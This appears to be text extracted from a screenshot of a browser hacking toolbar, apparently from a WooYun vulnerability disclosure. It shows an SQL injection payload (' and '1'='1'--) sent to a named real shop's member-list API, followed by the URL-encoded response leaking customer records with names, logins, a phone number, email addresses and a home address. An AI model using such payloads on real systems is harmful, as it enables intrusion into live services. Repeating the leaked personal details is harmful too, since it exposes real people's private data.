 http://www.e...7=%271%27--
www.emaotai.cn:90/oAPI/API/eCenter/Member/GetMemberlist?khr
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.emaotai.cn:90/oAPI/API/eCenter/Member/GetMemberlist?khmc=%E4%B9%B0%E4%B9%90%E4%B9%90%' and '1'='1'--
Enable Post data
Enable Referrer
"%3Cvalue%3E%7B%22odata.count%22%3A%222%22%2C%22odata.metadata%22%3A%22%22%2C%22value%22%3A%5B%7B%22eco_id%22%3A%22e0e26587-
f8b7-4442-a363-289812b7cf8e%22%2C%22khbh%22%3A%2220151212000215%22%2C%22khmc%22%3A%22%25u4E70%25u4E50%25u4E50%22%2C%22CardNo%22%3A
%22%22%2C%22login%22%3A%22%25u5929%25u6697%25u9B54%25u5FC3_tm%22%2C%22Sfmc%22%3A%22%22%2C%22Csmc%22%3A%22%22%2C%22Qxmc%22%3A%22%22
%2C%22Hylx%22%3A%22%25u4E2A%25u4EBA%22%2C%22pjdj%22%3A%22%25u94F6%25u5361%25u4F1A%25u5458%22%2C%22khdz%22%3A
%22%25u9655%25u897F%25u7701%25u5EF6%25u5B89%25u5E02%25u5EF6%25u957F%25u53BF%25u4E03%25u91CC%25u6751%25u9547%25u5EF6%25u957F%25u53BF
%25u4E03%25u91CC%25u6751%25u91C7%25u6CB9%25u538211%25u53F7%25u697C602%22%2C%22mobile%22%3A%2213892118076%22%2C%22khdh%22%3A
%22-0911-8623301%22%2C%22yzbm%22%3A%22717100%22%2C%22dzxx%22%3A%222044348891@qq.com%22%2C%22djrq%22%3A
%222015-12-12%252021%253A26%253A00%22%2C%22yxwdbh%22%3A%22001000000001%22%2C%22Regpos%22%3A%22%25u9500%25u552E%25u603B%25u90E8
%22%2C%22Score%22%3A%22999%22%2C%22Scoretot%22%3A%22999%22%2C%22dlsj%22%3A%221900-01-01%252000%253A00%253A00%22%2C%22dlcs%22%3A
%221%22%2C%22ROWSTAT%22%3A%22%22%7D%2C%7B%22eco_id%22%3A%22fe3e2efa-6745-4c33-8acb-7ac176368391%22%2C%22khbh%22%3A%2220160101000001
%22%2C%22khmc%22%3A%22%25u4E70%25u4E50%25u4E50%22%2C%22CardNo%22%3A%22%22%2C%22login%22%3A%22mailele%22%2C%22Sfmc%22%3A
%22%25u9655%25u897F%25u7701%22%2C%22Csmc%22%3A%22%25u5EF6%25u5B89%25u5E02%22%2C%22Qxmc%22%3A%22%25u5EF6%25u957F%25u53BF%22%2C
%22Hylx%22%3A%22%25u4E2A%25u4EBA%22%2C%22pjdj%22%3A%22%25u666E%25u901A%25u4F1A%25u5458%22%2C%22khdz%22%3A
%22%25u4E03%25u91CC%25u6751%25u6CB9%25u77FF11%25u53F7%25u697C602%22%2C%22mobile%22%3A%2213892118076%22%2C%22khdh%22%3A%22%22
%2C%22yzbm%22%3A%22%22%2C%22dzxx%22%3A%22mailele@vip.qq.com%22%2C%22djrq%22%3A%222016-01-01%252000%253A00%253A19%22%2C%22yxwdbh
%22%3A%22001000000001%22%2C%22Regpos%22%3A%22%25u9500%25u552E%25u603B%25u90E8%22%2C%22Score%22%3A%220%22%2C%22Scoretot%22%3A%220%22
%2C%22dlsj%22%3A%222016-01-01%252000%253A00%253A19%22%2C%22dlcs%22%3A%223%22%2C%22ROWSTAT%22%3A%22%22%7D%5D%7D%3C/value%3E"
www.wooyun.org